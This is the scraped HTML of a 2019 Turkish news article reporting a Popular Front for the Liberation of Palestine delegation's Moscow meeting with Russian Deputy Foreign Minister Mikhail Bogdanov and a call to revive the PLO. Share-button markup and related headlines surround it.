            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Ffilistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Filistin+Halk+Kurtulu%C5%9F+Cephesi+Moskova%E2%80%99ya+davet+edildi%2C+Rusya+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan+Yard%C4%B1mc%C4%B1s%C4%B1+Mihail+Bogdanov+ile+bir+araya+gelen+FHKC%3A+Filistin+Kurtulu%C5%9F+%C3%96rg%C3%BCt%C3%BC+yeniden+aktifle%C5%9Fmeli&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Ffilistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg&description=Rusya Dışişleri Bakanlığının davetiyle Moskova’yı ziyaret eden Filistin Halk Kurtuluş Cephesi politbüro heyeti, Mihail Bogdanov ile bir araya geldi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Filistin+Halk+Kurtulu%C5%9F+Cephesi+Moskova%E2%80%99ya+davet+edildi%2C+Rusya+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan+Yard%C4%B1mc%C4%B1s%C4%B1+Mihail+Bogdanov+ile+bir+araya+gelen+FHKC%3A+Filistin+Kurtulu%C5%9F+%C3%96rg%C3%BCt%C3%BC+yeniden+aktifle%C5%9Fmeli %0A%0A https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke-696x391.jpg" srcset="https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke-696x391.jpg 696w, https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke-300x169.jpg 300w, https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke-768x432.jpg 768w, https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke-1024x576.jpg 1024w, https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke-1068x600.jpg 1068w, https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke-747x420.jpg 747w, https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="" loading="lazy" /></a></div></div><h4 class="wp-block-heading"><strong>Rusya Dışişleri Bakanlığının davetiyle Moskova’yı ziyaret eden Filistin Halk Kurtuluş Cephesi politbüro heyeti, Mihail Bogdanov ile bir araya geldi.</strong></h4><p>Heyette FHKC genel sekreter yardımcısı Abu Ahmad Fuad, FHKC siyasi ilişkiler sorumlusu Dr. Mahir Tahir ve politbüro üyesi Abu Ali Hasan yer aldı.</p><div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div><p>Heyet, Rusya Dışişleri Bakanı Yardımcısı ve devlet başkanı Putin’in Ortadoğu özel temsilcisi Mihael Bogdanov ile bir araya geldi. Toplantı yaklaşık 3.5 saat sürdü.&nbsp;</p><p>Toplantıda Filistin’in ve işgal altındaki toprakların karşı karşıya kaldığı tehlikeler ve Bahreyn’de ilk çalıştayı yapılan ‘Yüzyılın Anlaşması’ ele alındı.</p><p>Rus tarafının bu anlaşmaya ve bu anlaşma üzerinden Filistin lehine olan meşru uluslararası kararlara darbe vurulmasına karşı çıktığı aktarıldı.&nbsp;</p><p>Rus tarafı, FHKC heyetine Filistin içindeki bölünmenin bitirilmesi ve ulusal birliğin sağlanması gerektiğini söyledi. </p><p><strong>Mahir Tahir: Filistin Kurtuluş Örgütü yeniden</strong><strong>&nbsp;</strong><strong>aktifleşmeli</strong></p><p>Rusya’ya davet için teşekkür eden FHKC heyetinin, Filistin halkının mücadeleye devam edeceğini ve tüm haklarını elde edene kadar Amerikan-Siyonist planlara karşı savaş vereceğini söylediği aktarıldı.</p><p>Öte yandan toplantı sonrası değerlendirme yapan siyasi ilişkiler sorumlusu Mahir Tahir, işgale ve tehlikeli planlara karşı Filistin Kurtuluş Örgütünün yeniden aktifleşmesi gerektiğini söyledi.&nbsp;</p><p>Filistin Yönetiminin, İsrail ile anlaşmaları askıya aldığını duyurmasının ardından Filistin Halk Kurtuluş Cephesi yayınladığı bir açıklama ile FKÖ’yü acil toplantıya <a href="https://www.marbutahaber.com/ortadogu/filistin/filistin-yonetiminin-israil-ile-anlasmalari-askiya-almasi-uzerine-fhkc-dogru-bir-adim-filistin-kurtulus-orgutu-fko-acil-toplanmali/">çağırmıştı</a>. (Alhadaf)</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Ffilistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Filistin+Halk+Kurtulu%C5%9F+Cephesi+Moskova%E2%80%99ya+davet+edildi%2C+Rusya+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan+Yard%C4%B1mc%C4%B1s%C4%B1+Mihail+Bogdanov+ile+bir+araya+gelen+FHKC%3A+Filistin+Kurtulu%C5%9F+%C3%96rg%C3%BCt%C3%BC+yeniden+aktifle%C5%9Fmeli&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Ffilistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg&description=Rusya Dışişleri Bakanlığının davetiyle Moskova’yı ziyaret eden Filistin Halk Kurtuluş Cephesi politbüro heyeti, Mihail Bogdanov ile bir araya geldi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Filistin+Halk+Kurtulu%C5%9F+Cephesi+Moskova%E2%80%99ya+davet+edildi%2C+Rusya+D%C4%B1%C5%9Fi%C5%9Fleri+Bakan+Yard%C4%B1mc%C4%B1s%C4%B1+Mihail+Bogdanov+ile+bir+araya+gelen+FHKC%3A+Filistin+Kurtulu%C5%9F+%C3%96rg%C3%BCt%C3%BC+yeniden+aktifle%C5%9Fmeli %0A%0A https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/idlip-guneyinde-operasyona-baslayan-suriye-ordusu-ilk-gosterilerin-yasandigi-ve-7-yildir-silahlilarin-elinde-olan-bolgeleri-kontrolu-altina-aldi-silahli-gruplar-genel-seferberlik-ilan-etti/">İdlip güneyinde operasyona başlayan Suriye ordusu, ilk gösterilerin yaşandığı ve 7 yıldır silahlıların elinde olan bölgeleri kontrolü altına aldı, silahlı gruplar genel seferberlik ilan etti</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/suriye/rusya-savunma-bakanligi-silahli-gruplarin-hmeymim-ussune-saldiri-girisiminde-lazkiye-kirsalinda-2-sivil-hayatini-kaybetti/">Rusya Savunma Bakanlığı: Silahlı grupların Hmeymim üssüne saldırı girişiminde Lazkiye kırsalında 2 sivil hayatını kaybetti</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2019-08-08T07:48:47+00:00"><meta itemprop="dateModified" content="2019-08-08T07:49:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail Bogdanov ile bir araya gelen FHKC: Filistin Kurtuluş Örgütü yeniden aktifleşmeli"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="607"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" class="td-image-wrap " title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük">Irak ordusu: Kerkük’te Türk İHA’sı düşürdük</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" class="td-image-wrap " title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar">Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" class="td-image-wrap " title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu">Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" class="td-image-wrap " title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı">İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" class="td-image-wrap " title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı">HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
